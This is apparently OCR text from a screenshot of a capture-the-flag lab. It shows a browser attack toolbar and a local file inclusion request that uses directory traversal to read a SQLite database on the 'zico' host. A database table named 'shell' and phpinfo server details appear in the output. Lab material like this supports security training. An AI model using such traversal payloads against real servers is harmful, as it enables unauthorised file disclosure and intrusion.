 http://172.16.158.129/view.php?page=../../../../../../usr/databases/test_users
Search
INT
SQL UNION BASED ERROR/DOUBLE TOOLS WAF BYPASS ENCODE HTML ENCRYPT MORE XSS LFI
Load URL
Split URL
Execute
Post Referrer 0xHEX %URL BASE64 Insert to rep Insert replac Replace
Post data
SQLite format 3@ -â! ?˜?W tableshellshellCREATE TABLE 'shell' ('shell' TEXT default '
PHP Version 5.3.10-1ubuntu3.26
php
System Linux zico 3.2.0-23-generic #36-Ubuntu SMP Tue Apr 10 20:39:51 UTC 2012 x86_64
Build Date Feb 13 2017 20:21:07
Server API Apache 2.0 Handler
Virtual Directory disabled
Support
Configuration File /etc/php5/apache2
(php.ini) Path
Loaded /etc/php5/apache2/php.ini
Configuration File
Scan this dir for /etc/php5/apache2/conf.d
additional .ini files
Additional .ini files /etc/php5/apache2/conf.d/mcrypt.ini, /etc/php5/apache2/conf.d/mysql.ini, /etc/php5
parsed /apache2/conf.d/mysqli.ini, /etc/php5/apache2/conf.d/pdo.ini, /etc/php5/apache2/conf.d
/pdo_mysql.ini, /etc/php5/apache2/conf.d/pdo_sqlite.ini, /etc/php5/apache2/conf.d
/sqlite3.ini
PHP API 20090626
PHP Extension 20090626
Zend Extension 220090626
Zend Extension API220090626,NTS
Build